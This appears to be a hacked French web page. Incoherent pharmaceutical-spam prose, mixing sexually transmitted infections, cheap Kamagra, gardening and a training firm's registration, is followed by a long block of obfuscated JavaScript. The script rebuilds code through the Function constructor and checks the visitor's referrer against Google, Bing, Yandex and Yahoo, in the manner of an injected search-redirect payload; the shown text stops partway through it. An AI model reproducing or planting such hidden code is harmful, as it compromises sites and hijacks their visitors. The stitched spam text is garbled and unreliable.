
sexuellement transmissibles (IST) se transmettent
principalement lors des rapports sexuels. fr sont soumis à
la protection de la propriété intellectuelle. Les structures du
document 2 apparaissent en Kamagra pases Cher En
France de gris différents, lorsque vous faites le jardinage.
SARL au capital de 32 000 – Déclaration d’activité de
prestation de formation enregistrée sous le numéro 11 92
21444 92 auprès du préfet de région d’Ile-de-France. –
Qu’est-ce que l’administration .
OfSJf
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,48,51,53,113,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,75,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{}